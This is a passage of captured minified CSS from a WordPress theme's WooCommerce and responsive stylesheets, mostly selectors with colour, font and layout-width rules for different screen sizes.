label{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}.woocommerce .summary .product_meta>span,.woocommerce .summary .product_meta>span a,.woocommerce .cart-collaterals .cart_totals table th{font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce label,.woocommerce strong,.woocommerce form .form-row label,.woocommerce.widget_shopping_cart .total strong,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce ul.cart_list li a,.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li a,.woocommerce-tabs .comment-reply-title,.woocommerce table.shop_table tfoot tr th,.woocommerce ul#shipping_method li label,#add_payment_method .wc-proceed-to-checkout .button__wrapper .checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper .checkout-button,.woocommerce table.shop_table div.quantity .qty,.woocommerce table.shop_table div.quantity .qty::placeholder,.woocommerce div.product form.cart div.quantity .qty,.woocommerce div.product form.cart div.quantity .qty::placeholder,.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label,.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product form.cart .group_table tr td label,.woocommerce-grouped-product-list-item__label a,.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before,.product_meta>span a:hover,.woocommerce .widget_shopping_cart .total,.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button,.wgl_module_message_box a,.woocommerce-MyAccount-navigation ul li a,.woocommerce ul.order_details li{color:var(--transmax-header-font-color)}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:var(--transmax-header-font-color)}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:var(--transmax-header-font-color) transparent transparent transparent}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce .cart-collaterals .cart_totals table tbody tr td,.woocommerce-page .cart-collaterals .cart_totals table tbody tr td,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-message a.button,.woocommerce button.button,.woocommerce table.shop_table thead th,.woocommerce table.shop_table.cart .button,.woocommerce table.shop_table td.product-name,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce .woocommerce-cart-form table.shop_table td,.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a,.woocommerce.widget_shopping_cart .total strong,.product_list_widget .product-title,.wgl-products .woocommerce-loop-product__title,.woocommerce-tabs ul.tabs li,.woocommerce table.shop_table td.product-name .product-quantity,.woocommerce div.product form.cart div.quantity label.label-qty,.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity,.woocommerce div.product form.cart .quantity .quantity-wrapper .qty,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper .qty,.woocommerce div.product form.cart .group_table tr td label{font-family:var(--transmax-header-font-family)}#add_payment_method table.cart td.actions .coupon .input-text,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total,.wgl-theme-header .wgl-woo_mini_cart .header_cart-heading_description{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}.wgl-products .product-category a:hover h2,.wgl-theme-header .wgl-woo_mini_cart .header_cart-heading_description:after,.wgl-products .woocommerce-loop-product__title a:hover,.woocommerce-review-link:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .woo_mini_cart .total .woocommerce-Price-amount,.woocommerce .cart-collaterals .cart_totals table .woocommerce-Price-amount.amount,.woocommerce .cart-collaterals table.shop_table td.product-total .woocommerce-Price-amount.amount,.product_list_widget li a:hover .product-title,.woocommerce-grouped-product-list-item__label a:hover,.woocommerce-grouped-product-list-item__price,.woocommerce .woocommerce-cart-form__cart-item .product-thumbnail img,.woocommerce div.product .woocommerce-product-gallery .flex-viewport,.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper,.woocommerce .woocommerce-cart-form table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-name a:hover,.woocommerce .summary .product_meta>span a:hover,.woocommerce #review_form #respond p a,.wgl_module_message_box a:hover,.woocommerce-MyAccount-navigation ul li a:hover,.wgl-products .product.product:after,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:hover,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:focus,.woocommerce div.product form.cart .quantity .quantity-wrapper span:hover,.woocommerce div.product form.cart .quantity .quantity-wrapper span:focus,.woocommerce ul.order_details li strong{color:var(--transmax-primary-color)}.wgl-theme-header .woo_mini-count span,.woocommerce.single div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,.woocommerce.widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--transmax-primary-color)}.woocommerce-message a.button:hover{border-color:var(--transmax-primary-color)}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger,.widget_price_filter .button:before{color:var(--transmax-secondary-color)}.woocommerce span.onsale{background-color:var(--transmax-secondary-color)}.wgl-theme-header .woo_mini-count span{border-color:var(--transmax-secondary-color)}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.wgl-woo-button,.wgl-products .product a.button:hover,.wgl-products .product a.wc-forward:hover,.wgl-products .product a.button.added,.woocommerce-message a.button,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce a.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover:disabled,.wc-proceed-to-checkout a.checkout-button:hover,.woocommerce a.button,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce #payment #place_order:hover,.woocommerce #respond input#submit:hover,.woocommerce #review_form #respond input#submit:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-mini-cart__buttons .button.checkout,.woocommerce .woo_mini_cart .buttons .button:not(.checkout):hover,.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button:hover,.woocommerce button.button[name=update_cart]:hover,.woocommerce table.shop_table.cart .coupon .button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce table.shop_table.cart .button:hover,#comments input.submit,.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button .morph_element{background-color:var(--transmax-button-bg-color-hover);border-color:var(--transmax-button-bg-color-hover)}.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button{border-color:var(--transmax-button-color-idle)}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals button.button{color:var(--transmax-button-color-idle)}.woocommerce a.button,.woocommerce button.button,.woocommerce a.button.alt,.wc-proceed-to-checkout a.alt.checkout-button:hover,.woocommerce input.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.wgl-woo-button.corner-add .morph_element,.wgl-products .product .added_to_cart,.wgl-products .product a.button,.wgl-products .product a.wc-forward,.woocommerce #payment #place_order,.woocommerce-message a.button:hover,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:hover:disabled,.woocommerce #respond input#submit:hover:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button:hover:disabled,.woocommerce a.button:hover:disabled[disabled],.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button:hover:disabled,.woocommerce input.button:hover:disabled[disabled],.woocommerce input.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button:hover,.woocommerce a.button:hover,.woocommerce-message a.button:hover,.woocommerce table.shop_table.cart .button,#comments input.submit:hover,.woocommerce .woo_mini_cart .buttons .button:not(.checkout),.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-mini-cart__buttons .button.checkout:hover,.woocommerce .woo_mini_cart .buttons .wgl-woo-button:first-child{background-color:var(--transmax-button-bg-color-idle);border-color:var(--transmax-button-bg-color-idle)}.woocommerce div.product form.cart .reset_variations:hover:before,.woocommerce-mini-cart__buttons .button.checkout,.woocommerce button.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #payment #place_order:hover,.woocommerce-mini-cart__buttons .button:not(.checkout):hover,.widget_price_filter .price_slider_amount .button:hover{color:var(--transmax-button-color-hover)}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals button.button:hover,.wgl-products .product a.wc-forward:hover{color:var(--transmax-button-color-hover)}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:var(--transmax-button-color-idle)}.wgl_module_message_box.woocommerce-message a.button:hover,.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:var(--transmax-button-bg-color-hover);border-color:var(--transmax-button-bg-color-hover)}

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/responsive.min.css?ver=1.0.30
body_size: 2117
content:
@media(max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:18px;padding-right:18px}}@media(max-width:1300px){.elementor-widget-wgl-blog .blog_columns-4 .item{width:33.333333%}.elementor-widget-wgl-blog .blog_columns-4:not(.masonry) .item:nth-child(4n+1){clear:none}.elementor-widget-wgl-blog .blog_columns-4:not(.masonry) .item:nth-child(3n+1){clear:left}}@media(min-width:1280px){.text_desktop{font-size:inherit !important;line-height:inherit !important}}@media(max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:13px;padding-right:13px}}@media(min-width:1200px){.d-xl-block{display:block}.d-xl-none{display:none}}@media(max-width:1200px){body.elementor-default.single main .wgl-container,.wgl-container{width:950px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar{width:950px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .blog-posts .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-default .wgl_cpt_section .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active .blog-posts .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active .wgl_cpt_section .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview .blog-posts .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview .wgl_cpt_section .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-extended{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wide{width:calc(950px + 40px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wider{width:calc(950px + 60px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container,body.elementor-editor-active .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-editor-active .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container,body.elementor-editor-preview .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-editor-preview .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-full_width .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-full_width .elementor-container .elementor-section-full_width .elementor-container,body.elementor-editor-active .elementor-section-full_width .elementor-container .elementor-section-boxed .elementor-container,body.elementor-editor-active .elementor-section-full_width .elementor-container .elementor-section-full_width .elementor-container,body.elementor-editor-preview .elementor-section-full_width .elementor-container .elementor-section-boxed .elementor-container,body.elementor-editor-preview .elementor-section-full_width .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-default.single main .wgl-container:not(.wgl-content-sidebar){padding-right:0;padding-left:0}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media(min-width:1024px){.text_tablet{font-size:inherit !important;line-height:inherit !important}}@media(max-width:1024px){.row .wgl_col-6,.row .wgl_col-5,.row .wgl_col-4,.row .wgl_col-3,.row .wgl_col-1-5,.row .wgl_col-1-6{width:50%}.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4,.row #main-content.wgl_col-8,.row #main-content.wgl_col-9{width:100%}.row .row .wgl_col-md-12{width:100%}.row.sidebar_right .sidebar-container{padding-left:15px !important}.row.sidebar_left .sidebar-container{padding-right:15px !important}.footer .row .wgl_col-3{margin-bottom:30px}.page_404_wrapper{background-image:none !important}.single-team .single_team_page .team-single_wrapper{background-size:20%}}@media(min-width:992px){.d-lg-block{display:block}.d-lg-none{display:none}}@media(min-width:992px) and (max-width:1200px){#comments .commentlist .comment .children .stand_comment{padding-left:90px}#comments .commentlist .comment .children .stand_comment .commentava{left:-70px;width:50px;height:50px}}@media(max-width:992px){body.elementor-default.single main .wgl-container,.wgl-container{width:708px}body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container,.wgl-container .elementor-section-boxed .elementor-container{width:708px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar{width:708px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(708px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(708px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-extended{width:calc(708px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wide{width:calc(708px + 40px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wider{width:calc(708px + 60px)}.page-header_content .page-header_title,.page-header_content .page-header_breadcrumb{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg{font-size:125px;line-height:.24;margin-left:-74px}.page_404_wrapper{padding:0 30px}.blog-posts .grid.blog_columns-3 .item,.blog-posts .grid.blog_columns-4 .item,.blog-posts .masonry.blog_columns-3 .item,.blog-posts .masonry.blog_columns-4 .item{width:50%}.blog-posts .grid.blog_columns-3:not(.masonry) .item:nth-child(3n+1),.blog-posts .grid.blog_columns-4:not(.masonry) .item:nth-child(3n+1),.blog-posts .masonry.blog_columns-3:not(.masonry) .item:nth-child(3n+1),.blog-posts .masonry.blog_columns-4:not(.masonry) .item:nth-child(3n+1){clear:none}.blog-posts .grid.blog_columns-3:not(.masonry) .item:nth-child(2n+1),.blog-posts .grid.blog_columns-4:not(.masonry) .item:nth-child(2n+1),.blog-posts .masonry.blog_columns-3:not(.masonry) .item:nth-child(2n+1),.blog-posts .masonry.blog_columns-4:not(.masonry) .item:nth-child(2n+1){clear:left}}@media(min-width:799px){.text_mobile{font-size:inherit !important;line-height:inherit !important}}@media(max-width:768px){.page-header_content .page-header_title+.page-header_breadcrumb{padding-top:5px}.page-header_content .breadcrumbs{white-space:normal}}@media(min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-11{width:91.66666667%}.row .wgl_col-10{width:83.33333333%}.row .wgl_col-9{width:75%}.row .wgl_col-8{width:66.66666667%}.row .wgl_col-7{width:58.33333333%}.row .wgl_col-6{width:50%}.row .wgl_col-5{width:41.66666667%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}.row .wgl_col-1-5{width:20%}.row .wgl_col-1-6{width:16.66%}.row .wgl_col-2{width:16.66666667%}.row .wgl_col-1{width:8.33333333%}}@media(max-width:767px){.row .wgl_col-6,.row .wgl_col-5,.row .wgl_col-4,.row .wgl_col-3,.row .wgl_col-1-5,.row .wgl_col-1-6{width:100%}.copyright{text-align:center}.transmax-post-navigation .separator_post-nav{display:none}.wgl-container,body.elementor-default.single main .wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar{width:560px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-extended{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wide{width:calc(560px + 40px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wider{width:calc(560px + 60px)}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}#comments .commentlist .comment .stand_comment,#comments .commentlist .comment .children .stand_comment{padding-left:70px}#comments .commentlist .comment .children .comment{margin-left:30px}#comments .commentlist .comment .commentava,#comments .commentlist .comment .children .stand_comment .commentava{left:-68px;height:50px;width:50px}.mobile_text_center,.mobile-acenter{text-align:center}.resp_align_center{text-align:center !important}.coming-soon.row .wgl_col-9{width:75%}.coming-soon.row .wgl_col-3{width:25%}.wgl_module_subtitle-wrapper .filter-after_subtite{text-align:left}.wgl-products .product .woo_product_image .group_button-woo{visibility:visible;opacity:1}.wgl-products .product .woo_product_image .group_button-woo>*{transform:translateY(0);opacity:1;visibility:visible}.wgl-tabs.tabs_align-justify .wgl-tabs_headings{flex-direction:column}.blog-style-standard.blog_columns-1 .format-link .blog-post_media_part{margin-bottom:0}.blog-style-standard.blog_columns-1 .blog-post_content{padding:0 30px 30px}.blog-style-standard.blog_columns-1 .hide_media .blog-post_content{padding-top:30px}.blog-style-standard.blog_columns-1 .blog-post{margin-bottom:50px}.blog-posts .grid.blog_columns-3 .item,.blog-posts .grid.blog_columns-4 .item,.blog-posts .masonry.blog_columns-3 .item,.blog-posts .masonry.blog_columns-4 .item{width:100%}.blog-posts .grid.blog_columns-3:not(.masonry) .item:nth-child(2n+1),.blog-posts .grid.blog_columns-4:not(.masonry) .item:nth-child(2n+1),.blog-posts .masonry.blog_columns-3:not(.masonry) .item:nth-child(2n+1),.blog-posts .masonry.blog_columns-4:not(.masonry) .item:nth-child(2n+1){clear:none}.blog_columns-1 .format-audio.blog-post .blog-post_media .blog-post_media_part:not(:empty){padding-bottom:150px}.blog-posts .blog-post_title{font-size:22px;line-height:1.6}.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_title,.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title{font-size:28px;margin-bottom:15px}.single_type-1 .blog-post.blog-post-single-item .blog-post_content .post_meta-wrap{margin-bottom:32px}.single_type-2 .blog-post.blog-post-single-item .blog-post_content .post_meta-wrap{margin-bottom:7px}.post_featured_bg .blog-post_title{font-size:30px}.post_featured_bg .meta_wrapper{margin-bottom:35px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-left:20px}}@media(max-width:600px){body.elementor-default.single main .wgl-container,.wgl-container{width:420px}body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container,.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar{width:420px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-narrow,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-extended,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-extended{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wide,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wide{width:calc(420px + 40px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-wider,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-wider{width:calc(420px + 60px)}div[id*=wpadminb]{top:-46px !important}.banner_404{font-size:160px}#sb_instagram .sbi_photo{padding-bottom:100%;height:0 !important}#sb_instagram #sbi_images .sbi_item{width:33.333333% !important}#sb_instagram #sbi_images .sbi_item:nth-child(even){margin-top:0 !important}#sb_instagram .sbi_photo:after{font-size:40px}.single-team .single_team_page .team-info_item h5+span,.single-team .single_team_page .team-info_item h5+a{display:block;margin-left:unset}body .author-info_wrapper{flex-direction:column;text-align:center}body .author-info_avatar{margin:40px auto 0}body .author-info_content{padding-top:20px}#comments .commentlist .comment .stand_comment,#comments .commentlist .comment .children .stand_comment{padding-right:20px}#comments .commentlist .comment .children .comment{margin-left:15px}#comments .commentlist .comment_info{padding-right:10px}#comments .commentlist .comment_author_says{margin-bottom:5px}#comments .comment-reply-link{position:relative}.page_404_wrapper .banner_404{letter-spacing:0}.page_404_wrapper .banner_404 img{transform:scale(0.85)}.a-mobileleft{text-align:left}.a-mobilecenter{text-align:center}.a-mobileright{text-align:right}}@media(max-width:480px){body.elementor-default.single main .wgl-container,.wgl-container{width:90%}body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container,.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,.wgl-container .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container{width:100%}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%;width:100%}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar{width:90%}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-active main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-active .elementor-section-boxed .elementor-container.elementor-column-gap-default,body.elementor-editor-preview .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px);max-width:100%}body.elementor-default .elementor-section-boxed 